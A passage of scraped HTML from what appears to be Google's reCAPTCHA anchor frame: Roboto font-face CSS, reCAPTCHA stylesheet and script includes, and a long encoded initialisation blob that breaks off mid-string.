  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="px0kBaVOeGy_d2pYzy39TA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="px0kBaVOeGy_d2pYzy39TA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="px0kBaVOeGy_d2pYzy39TA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wosEOzE0wrkOIMKKw7zCv2XDmFXCrBXCvMOgw6d1wrXDtMKnwr/CuD9zasOzwpPDksKlwp0wMEjDkMOFwqEZYsKiw7nCiMOsw53Ds8Kmw4PDgwzDi8KDwrZ5w6Raw4wEA8OyacKWwqt4BcKHw4bCqcOXw7cbaycrdDvDpVXCtHfDjFfCnmwwU8KETMO6I8KQWQdLw5seJiPCgQ/[base64]/DrUPCpEwPQcKfw6bDm8Obw7PCnzZ7DMOnAigVw5Nuw6nDmynCpMKww5UVw7XDl8OlQ8OVCcKse8K6VsOgwrEaZ8ONHmkgdMK/w5PCvsOzwp7CocKAw5PCvMO0B0lrCFHChcOKF3BHTgwkVQ9Mw4jCosKAJRTCu8OjGXfClGZKwo0Qw5PCgcKlw7dXLcO/wrMFXATCmcOmw6NBLRDDq2R9w5bCqcOtw6fCgTXDiXXDsMKjwokUw40PfBYWw6rCoAfClcKNwrhCw6rCucOoSMOIwqVSwqxwwpDDr3/DkMObKHTDrMO6w5LDmcOzZcK2w6lbwp4eYXMtLRtcHX3DhX59wpMuw5bDtMK4w4/[base64]/[base64]/w78Dw4jCixzDnSDDlsOiw6XCvQvCmsOqwqfDvWHDsMONwq/CnsKuwpfDq1MfTsOKw4oOw5HCpMOMeXvCssODXUTDrg/[base64]/w6B5wrMswpTDicOtw7k/wqwiwpXDgMKPMsOyRMKrGsKfwobDp8KQwo0KbcOGDEtbw7/[base64]/DrxfDrMOBBCthwrM9EkdXHMOAwrkFNRjCssO0wo8Dw4jDvMKCEhIGwqVEwprCqcKkRjpsQMKXEmRMwp08wp3DiWgjMMKkw4QdMG1ZCFxqBGkqw7MxT8OXGsO1QA/DhMOlfnPDrnTCj8KhScO3K10laMOSw4AeJMOXel7DncO7F8Kvw6Z9wqMYBWHCrsO0dsKeEnbCtcKHw7Axw5Eow73CicKlw5F0VwcQeMKxw6Q/[base64]/Cuk4Rw5hww6R3w4vDqTBOAj5nJMKmbMKiM8KsQ2NQAMOFwr/DqsKgwoclSMKyPsK5woPDq8OEdMONw47Di1RTOsK1WUI3WsKEwqp6SGPDlMKSwoxqSVZrwqdmf8O/wqNmXcOYwozDnlkAS3cew6g9wrsvO0IZY8O0f8K2JRbDqMOuwoHCgVd9OMKpbk08wpnDjMKZIsKBU8Kgwr9cwofCmD0iwoUXfHHDokk9w6kCNV/CnsO7QRt4S3jDv8OMXQjCuhfDmzxBWiFwwq/Dl3LDq1R/wpXDiBFnwpsqwq0WL8OKw6RLJmDDh8KZw41QDyQzGsOKw4HDn00wGiDDuh7CjMOAwolIw5LDjh3DsMOjZMOiwpLCmsOKw59Uw6tPw5XDusOowpsQwqVWwqDCgsOSHsONQ8KVYH4/EMO9w77CmcOeEMKww7/CsXDDgMK/[base64]/[base64]/[base64]/CjsKLZREcw6EofhvDkFzCn3Y1MMO+dFbDjkPCpcKswrHDhMKBM04AwrTDvcKAwpkPw6wRw6rDqRvCqMKZwpd8w61nwrJywpx2ZsKQEWHDkMOHwoTDssOoO8Kvw77DjCsqXcO5N1PDh3lqd8KIIsKjw5Z5WlRzwqUtwqzCvcOPbFzCq8KwGMO/[base64]/CoxbDrsK/wocPQVZ3FyrCjsO1I8KXa8KxWcOow4Mcw7/[base64]/Dv15ALMKVwoNuwpRLw6sKwqF8YG5aC8ObYMOHw4ojwqJxw63CtsK1DMK0w5RzCCdWe8KawpJmLiJjcjpiw4zCmsObM8KMZsOeDCHDlH7ClcOKXsKTaH1Xw43DmsOIZsOFwpwiE8KdFW/[base64]/w5c+fVljS8KWBSjCg8Olci14w4dGw7PDjcOnwqLCnMOzwpzDpBVVwrXCrcKkwqtdwqfDsT93wqXDhMKaw45NwowxD8KKFcKWw6/Dk1lHQzNKwpPDncK7wpLCrVLDvmfCpxbCuHfCp0jDhlsow6QUCR3Ck8Obwp/[base64]/DvF7Ckyclw4rCusKNF8KDwrYyw4ZVwp/CtcOSa8OuKAbCsMKDw5DDlS/Co2/DkcKCw5NyDMOoEVETaMKlMMKmIMKYKEQKG8KpwoIAAn/CrsKXQcK5w4lBwrdPWnFXwpxnwpTCjsKWScKnwqYxw6DDu8Ktwq/Dkl0lQcKdwqLDv1DDj8Kdw7UVwqNdwqfCkMOJw5DCnC54w4BCwoR1w6LCmAfCm15+WT99M8KKwoslasOMw5fDmE/DgcOFw7hJTcOqfWrCoMKkKjkzaC82wr4+wrlPaF7DgcOrYUHDlsKDNH4EwpJqI8Oiw4/CpAvChV3CuCvDjcKkw5rCpcODZcODVTjDjStEw6cRN8OOw6cXwrE9V8OTFC/CrcKRfcKnw7PDj8KIZmkuJsK/wprDgE5UwqvCtFjCocOQPcOGUC/DhwDDtwTClMOnDlbCthMTwqwgGlh6CcOZw7lKXsK5wrvCnFTCijfDmcK7w7vDtBdbw5DDrSB9KsOnwp7Dgx/[base64]/CjsKmw6IVw4cLwr85w5caT07Ct8OiOMKaTsOXIcKpZsKFwo08w5ByVyQfYQgpw5bDoxzDjCB7wp/CsMOqTn0cJy7DkMKSWSVgKMKhCBHCqsKPOzQQwp5PwovCg8OiYnjCiz7DpcKFwrfCpMKBDxTCjXvDo2TDnMOTHETDmDUFPQvCthRIwpbCuMOoXTHDiD0mw5XCgMKGw67DkMKaaGNXewoVIsKkwrxzP8O/H2Bkw40pw4DClxzDg8OPw6sibWxaw5tLwpBgw7zDhw3CqcKkw6glw6gkw4DDiEpwPmTDlwTCo25dHykEd8KGwq5waMO2wqjCjsK+NMO3w7jCkMOKRkp3WBjCksKvw44QZQPDsEQxET0mBcOMLj/CjcKKw5YcRn1jSRXDvMKBBMKbTcK3wrvCjsObPnTChkvDmARyw4/DgsOqIH7Cox5bV2jDlwAXw4UcLcOMAiPDkR/Dp8KRU388ElTCjwkOw5dAYV0zw4tmwrIjMEPDosO6wpPCtnUiY8KON8KjQMO8VEAbBMKjK8KWwrEhw47DsjZKLhnDrTs8DcK/Inh5IyUOJEY7Lz/Cv2zDqGTDkwUFwr4Nw65uG8K1DlMRDsKaw57CsMO+w6DCmVFww4g7Q8KUQMObaX3CnwtXw5BacFzDsljCg8Kqw53CiEkqeT3Dm2t/[base64]/[base64]/w6bCoxk5wrvDgHkVw5BVwrFsMHXCp8OXwqXCm8OQdHLCvR/CjMK7A8OewrhUYGnDvnHDonkBN8O9w7Z0ScOUGAjCn3/DtxdVw7wWLBLDr8KCwrwvwobDlELDlnxrHCtHH8OtdSk8w6hBL8KDw7g/[base64]/[base64]/wq0RcU3DuR9lwrJzwplnZGFqwrrDqcOAVizCswXCpMORYMKVBcOWJgRCWMKdw6DCh8O2wotmTcKzw7dvKGo4cBzCiMKQwo5hw7JoNsKfwrcCTV9yHCvDnx1awojClMK/w5zCnmRdw6YIbgvCj8KsJVlHwr7CrMKEd3hBLXvDrsOIw4cuw6jDm8KhTlUYwpZicMOiTsK0bC/[base64]/wqlKPyDDj8KeOGpROxzDncKUwqAkLcKqw4rCh8OMw4nDtB0faHnCucKKwofDsgIKwqbDpsKzwroqwpTDssK/wrPClMKxRWw3wr3CmHrDu1AjwobCmMK3wo0XAsK1w4pOBcKswrUlCsKuw6PCoMO3KsKnAMKUw7rDnl3DocK7wqkvWcOPKsKoUcOMw6vCk8OAFsOvdgvDrjwBw5Nfw7rDhsOGNcO/[base64]/[base64]/w6fCrsKbLmrDgsKUbsK1wrw0GcO2wq4WLhLDhW7Cj0rDi0BBwop+w6M+UMKuw7wxwptfNh1uw6rCrS7DnWctw6xLURvCuMKpQwIGwpcsecOYYsK8wo3Cs8K1X01+wrUTwqUqL8O4w5AXGMKkwphzVMKRwrt/S8OwwocdKcKkBsOZJ8O2SMOxKMKyYjTCosKqwrxTwrPDkWDDl13Cs8O/wq0ffgoKIQLDgMKXwq7Dml/CgMKpXsKNF3UCQcKdwqteHsObwrIGXsKrwoRBW8OEGcO6w5IDecKXHMK1wr7Chn5Qw5kGSVTDmEzCj8KgwpTDjGw1HTnDucOswqYEw4nCiMO1w67DvGXCkDEyXmUqBcOmwoZvYMOdw7PDlcKZaMKLAMK/wooJw5/Dkn7CgcKnb3kRQgnDrsKLKMOHwo3CpsKfNxTCsyDColxGw6zDlcO5w6IBw6DCiHrDlSXCgS5hR2YyEMKJFMO5YsOww7c8wrUANCTDhGkqw49oC2PDjMOIwrZlbsKCwqcXbUVjwoB7w4E2C8OGZxHDrkMZXsOqAiE5asKiwrYxwp/[base64]/DnHbDj3fCscODw6Jxw44Yw4PDlDjCgTwDwp41Ri3DjMK5GyHDuMOvEBHCqsOtSMKNCk/[base64]/CW5JL8KqwpjCscK0w4jDrsOawojDtcKbw7PCiGNib8Ktwo9rQyQHw4DDoRvDr8O/[base64]/w6oCfMK7w5BbZcO2w6nDjcOCwpDCm8Kdwp9zwq3DocOcw6EywqwawqvDkAUyX8O8a2FXw7vCvcOQwrEEw7RDw7TCvmI0TcO6ScO9MEcCEnF2Ik4/QQPCsBrDs1bCpsKGwqUJwrHDrcOkGk4Vbjl7wrxzPsONwojDssOmwpp/[base64]/ChnMpwo7DlcKtasKyw7zChcKGRmDDpcKsdMKXF8Oew6JZJ8O9TW3DrsKEABnDgcO4wrTDvcOYMsK/w6vDhF3ChsOrCsKiwpMBKA/DvsOiGcONwqkqwo1Gw6cdHMK3d0ldwpR3w44/EcKmw5jDtTUmRsOyGTADw4LCssKZwqc0wrsxw4ANw63DmMKfbMKjIcO1wrVewp/CoEDCh8ORLG5fdMOBLMOjSG9WCD/CpMOnAcO/w4YEZMODwptkw4ZLw6Z+TcKzwojCgsOqwpAhNMKnYsOSS0nDmMK/[base64]/CiQNfw6wiw6fDmHAkwqXDo3/CsMKdw5XDqcOdwqTCq8KLUcOdA8KSA8OKw7AOw4pow5JWwq7CnMONwpIwJMKzQmfCpivCkgLDlsKHwrLCj0zClMO/WA52dAfCvG/DjcOxHcKFT2fCmcKHC2ggV8OebHjCtcK0NcKGwrVCZEEww7vDs8KnwqLDvAA7wp/Dq8KVa8KCJsOmfBXDk0VSdhLDqFDCqCPDuiMHwrFsJsOCw5xZKsKUY8KpWcOPwrtNBCnDksKyw7V7EsO1wrlEwqDCnBd8w5nDoGtVcWZAUQPCksKKw7BEwr7DjsOxw5x/[base64]/Du8OpA3DDocKGAzXDiG3DhGPDsj8OccOVI8Kzb8O3w604w5w/wr3DscKVwoDCmw7Cl8KywotMw4/[base64]/Dt8KWw54RJCoJwoZaw4vCi8KsRcKowqHDgsKHw5wLw7DCucOcwrc0KcKOwrsMw4XCsCEVVykYw43DnlI5w6nCq8KbLcOMw5RqEcOPVMOCwpYSwrDDmsOuwqnDlzzCmhzDsQjCgw3Dn8Ord0zDicOow7BDQlfDrR/CjT/DjR3CiSUlwqHCtMKdHV48wpMrwojCksOJwowRNcKPacOdw7wkwolaSMKaw7jDjcOHw5JSJcOQRTzDp2zDo8KiBkvCkikYXcOzwodfw7bChMOSZ3DCtix4CcKmDMOnUBVswqMdBsOsZMO6UcO3w7xWwqZPG8Ocw6AZf1VcwqJddcKHwopgw59rw7/Ci0YyPsOVwqUiw4gQw4fCgMOuwpXClMOWRcKbejUew61FRcOBwrnDqSTCrsKrwpLCjcOnDifDpADCucKPTMO1fGYSKkMcw6bDiMOOw406wo98wqtnw5F2f2dRAGFYwpjCjVBvKcODwpvCoMKDWyvDn8KsVXgXwqxbJMOQwp/DjcKgw5RZHT40wo50JsKtJh3DucKywo0Aw6vDlMOeJcK7I8OgZ8OiJcK7w6fDpMKlwqHDjA/Co8OJTMOPwoEuGEHDvgHCjcKgw4fCo8KHw6zDlk3CscOLwowrZMKGZ8ONc3sow7NBw4EmYnsWNcOwXn3Dkz3CqcO7ZjbCgXXDt2MHGcO4wqzDmMOqw5J0wr8Iwo9SAsOmUMKLFMK4wpMzJ8Kbw4cWbA/CvcKAMcKww7HCncOFbcKXLDzCpFFKw4V2RD7ChyQBD8KqwprDjHzDugp6F8OXVjjCty7DnMOAbMO9wo7DsmUqEsOPGcKhwr4swoHDo3jDizAVw5TDk8KvfsOkEsOvw7l4w65VdMKcNzc7wpUbMAPCl8Ovw7gLGcO/woDCgFhsN8K2woPDlMOFwqLDp0g3fsKqJMOdwoMHOUw1w504wrrDjsKbwo8YUCvCnATDjsObw4hZw6lXwpnCr3hzHsOyYEpmw4bDj3fDjsO7w7JqwprCrcOqBGNOZ8Olwp/[base64]/OMO4XMO4w6wGwo4jB2EBDDhYwrXCkHPCmcKBZkvDowvCmmsYFmPDpgAAHsK6SMOCBUfClV/DlsKewolDwosDOBLCmcKJw6oWX2PCtijCq2xbH8Ksw53DpS8cw7LCl8OOZ1Y/w6vDr8OZT1bDv2ctw6wDbcKIQsOAw6nDpnrDmcKUwojCncKJwrIreMOhwrrCli1rw4/[base64]/[base64]/CmkwAw5HCvsO1wqHCgAJLdT5SfyHCmcOiMQclwqpXf8OpwpdteMOIH8Kaw4HDnAPDnMOMwqHChQNswojDhQLCicKfdMKqwobCqE54wpg+OsKCwpZCH1HCj3NrVcONwovCq8Oaw4vCgCZ0wqAFHCrDugTDqmvDhcKRRyQ1w7LDsMOkw7zDgMKxw4/CjcOnLxTCuMOJw7HCqmcHwpHDkXzCgcOWcMOEwqfChMKnajnDlEPCvcOhL8K1wqDCvll4w7/[base64]/[base64]/[base64]/Diy3DtMK+fMKnAGDDnsKUwpN1ZG7DhhLDhsKvfU9Qw69dw7t5w6FNw6DCl8OfUsOKw7PDnsOdW083wowCw5UAasOILW1iwox0wq3Co8OoXAFdF8OhwpjChcOkwrDCqj4mNsOEJMKnfR4iSk/[base64]/Cl8K1RhjCrcK5wrnCsMOdesOkesO7HsKhUjLDncK3ZjMZwot3PcOQw6oowojDn8KnMjB9woQlZsKLRsKgORTDpELDgMKLC8O2XsO3VMKqaDtOwrcxwoE4wr9DcMOkw5/Cj2/DoMOKw7XCl8K0w5DChcKiw6rDq8Kjw6nDtk5NC2oVL8KawrpJVlTCrmPCvQbCtcOCCsKEw5p/TcKvHcOeSsK6dzo1AcO5UWJYFUfCqCXDuxRTAcOZw7PDjsOQw6AyAVLDlwEKwojDmk7CqXwJw73DvcKIK2fDm1XCvcKhMzLDqSzCgMOBL8KIdsKjw5PDvMKGwpY2w6/CmcOASTzDp3rDmD/Ci2hpw4PDgW8FSHkGBsOMOsKTw7DDlMK/NsOGwrkZLMO4wp/[base64]/DmMKLRcKlwqzDpsO1wrhJEMO/wqfClg7CkcKlwr3Cmwpzwq5+w7jClsK/w6vCnFLDlh8/wpDCosKHw4cRwpjDsGw1wr3Cm1drE8OHCcODw5lGw7Zuw7fCksOaAQZewq1Ow7LCpmjDu1TDrEfDpE0yw79QR8KwekXDqDQdQ3wmWsK0wqDCi01gw4HDvMOtw43DikJ5ZVssw7rDp2DDg1cDJARPbMKywqo/[base64]/CoMKoeHRAw5TCvRU7QsKxDw8FMEltMcORwqTDgsKIfsKGwobDoATDhRrCkysjw4jCgR/DgBrDhMOmfkQVw7XDqwbDtwfCt8K0ECEbecKTw5ALNUTDnsKVwovCp8KYWcK2w4MecF4NST/Du37CvsOsOcKpXVrCrlR3esKrwpJJw5AgwqLDocOow4rChsOYCMO4bD3Cp8OZwrHCh0d6wpMUWMKuw4B9dcOXFFLDmnrCvQQHIMO/WSTDo8O0wpbCrzfDowbClsKqY0VbwojDmgzDgUTCkhJdAMKvH8OeCUPDkcKGwonDucKkJVHChFERWMOAK8ODw5dewq3CmsKBK8K9w5XDjjXDuDjDiV8XQ8O9TgcXwojCnUZDEsOhwp7CiSHDkX1Mw7B/w7wlGRHCkU3DokfDpwfDjkXDjDzCpMOrw504w4Blw7XCpEhFwqVjwpvCtVLCpcKdw4vDucOuZ8OQwrxiDgZjwprCjcO8w7k1wo/CgsKdBQLDmCLDlVbCiMObYcOpw5hLw5UHwqVjw7VYw6cFw4bCpMKfScOywrvDusKWccKqV8KVOcK7McOZw43DlFAuw7kgwoY/woDDjWPDrkDCmhHDhU7Dm0TCrnAfYWxLwoDCrzPDoMKwXgosc1/DlcKoHzrDs2DDhAnClsKUw47CqcKXBU3DsTwIwoY9w75FwoxhwrlJWcKqMUR0GGTCpcKjw7FYw5gxVcO/wqlEw4vDr3vCgMKdSsKvw6XDm8KaCcKlwojCksO+R8OYRMKjw7rDusO9wrsSw5gwwoXDlH8UwqnCmE7DgMKLwqASw6XDnMORWX3CjsKyJA3CnCjDuMKmGgXCtsOBw63DoWIGwr5Uw694L8O2Pl0EPTAGw6sgwo7CqTR8RMOpE8OOV8Otw5bDp8OOAB/ClcOXQcKyA8Ozwp0Zw7hvwpzCvsOhw7xrwovCmcKWwoMGw4XDjw3Ch2wzwptvw5J8wrXDiXdSWcKPw5/DjMOEekcDHcKFw5V5w77CiSYywoDCgMKzwqPCgsK6w53CgMKLKcO4wrkewqR+wpBaw5nDvS9Pw4DDvgzDqH7Co0ltQcONwrN+w58SUcOzwo/DucK+eRjCihoDUCjCs8OdFcKZwpbDkB3CjVole8KvwqhCw7NRBhoSw7rDvcK9QcO0U8K3wrNXwrbDlm/Dk8KFAzfDuxrDtMO+w7V3GDrDhBBjwqQXw4kMNV/Dp8Onw7N+D3zCtcKJdQXDvGoXwrjCpxzCp1HDpxV6wpHDuA7DgC1+CkRXw7PCij/CtMK4WyluRsOlBlbCp8Oew7fDimjCnsK0e1dSwqhmwrFKdQbCnDPDj8Olw4Mjw7TCpBLDgiBbwozDmENhSnwYwqYJwo3CqsOBw6c0w5VoOMOLJHcEeCxBaG/Dq8Oxw7sfw5IKw7TDgMK1C8KBd8KLB2nCoEnDisOpZB8dMHl2w5hIHkbDusK6WMOhwpfDvQnCo8KrwpPCksKLw4nDkX3CgcKIYA/DtMKDw7/Cs8K1w7jDqcOkZwbCrWrDgMOWw6rCucOvbcKqw47Dq2QcDCc4acK1ehZCTsOFCcOsV019wqHDtcOfc8KMX2cTwp3DgW8rwoIBN8KpworCvFEXw4gMNcKCw5/Cj8ODw4nCgMK5NsKjWDBAMXXCpcOXw5o4w4xrcEB3wrvCsH3DmcK2w5bCrsO3w7nCusOIwpJSfMKBQBjChkTDhcOqwoVuA8KCIE/CqgnDh8OQw5zDjcK1fzfDjcKhDTvChl4wR8OSwo/DksKWwpAoBFURQEzCqcKOw4QjRMOxNxfDsMK5TBrCt8ORw5FdS8KhM8KHesKkBsKBw7dkwobChl0gwrVRwqjCgjBUw7/CqWgmw7nDjmViVcKMwpR/[base64]/DlXIhw5bChcOEw4Jkw5c5aGzCjsO4w6vDlcOOV8KYOcObwoZHw502aSfDk8KHwpPDlws6ZXrCksOHVMOuw5hxwr3Cu2hlF8KQEsK/eFHCon0DNEvDtVfDicORwrAxTcKTcMKNw485GcKvB8ONw5LCvWXCrcOAw7InTMO3SDsSGsO2w7nClcOKw7jCunl0w4plwrPCgUYmGA9nwo3CuhzDgnc1Sz9AFhp9w6TDuQRhSyIMcsK6w4AAw6bCrMKLf8K9wqRkAMOuC8KsbARow6vDkSXDjMKNwqDDml/CvVnDhho1QGImZQwhZ8KGwrltwpppLSJQw7HCojwew5/CrEpSwqM/CknCjUsrw4fCqMKvw7JmCSfDiX3DpcKuSMKwwrbDuT00OsK/w6DDqsKnL3sFwojCoMOIRcOYwoDDjnnDr1MlCcKLwrXDi8OpccKbwpwLwoY5IU7ChcKbFB1kLz7CjF3DkcKPw5/CtsOjw77CtcOYacKYwovDiRbDmwLDpzAfwrbDgcK8Q8KnKcKzABIbw6NqwrEOeBfDujtOwp3CsgnCkWJmwrjDmkHCu1R7wr3DkmMOwq8XwrTDuU3DrxgbwofCnmx3TS17YAHDqiMjScOXdALDusOFQcKPw4F1V8K/w5fCq8Ogw5XDhzDCvlA0YTMaM38dw43DiQBoXiTCunB/[base64]/[base64]/Cp2rDsRAZBH0hQQTCuMKvw5dkwpPDgcOgw5ktwprDsMKobzJ0w7jDpxLCoylAScO7RMOTwoTDmcKGwoHCsMOddw/[base64]/cQEiwplxw6TDtsOJwqTDl8OPw7orw4N4PELCu8KKwqPCqUrCosORVMOTw53Cq8KhW8KHN8K2DyLDt8K+FkTDu8O1T8O5NzvDtMKmT8Ozwot3U8KcwqPDtilawrkmQjoGwpLDiFLDncObwpHDmMKPNgkpwqfDjsO/wqnDv1nChAMHwoVrRcK8TsKNwrnDjMKmwpjCiAbCscOoKcOjBcKAwqrCg31MQxtXV8KsLcK2LcKJw7zCmsOYw44awr1Xw63ClFUewpXCilzCkXrCnEvCnWU/w7vDi8KNP8K/woRhczoiwpvCksOxLlPCnGhqwowBw7BaA8KEXG40TcKoEkDDi15ZwpcOwqvDhMO3acKHEsO4wqRrw5vDssK/[base64]/Dnzl6w5ReXsKtw5bCqWPDlsK4wpbDtcOdwrE1NsODw40dRMKhFMKHQMKIw6fDkwt9wqt0W1gNK1gkXGnDk8K5JFjDrMO3OsOyw7zCgELCjsK7bSECB8O6YjE8ZcO9Hy/DvAABF8Kbw53CrsK0LQrDpVXDo8KdwqrCn8KuZcKOw7DCjDnCkMKdwr1Owq8iMCTDoDFGwrZnw48dEExbw6fCmsK7OsKZZ37DgBIlwqfDh8Kaw6zDpUNZwrfDrsKNR8